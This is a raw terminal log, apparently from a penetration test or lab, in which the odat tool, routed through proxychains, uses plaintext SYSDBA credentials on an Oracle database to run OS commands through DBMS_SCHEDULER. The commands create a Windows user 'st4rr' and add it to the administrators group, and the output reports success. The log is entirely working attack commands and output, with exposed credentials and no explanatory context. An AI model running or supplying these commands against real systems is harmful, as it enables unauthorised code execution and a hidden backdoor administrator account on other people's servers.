 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user st4rr 1q2w3e4r! /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net user st4rr 1q2w3e4r! /add` on the 172.22.14.31 server
[+] The `net user st4rr 1q2w3e4r! /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators st4rr /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators st4rr /add` on the 172.22.14.31 server
[+] The `net localgroup administrators st4rr /add` command was executed on the 172.22.14.31 server
[+] The Job is finish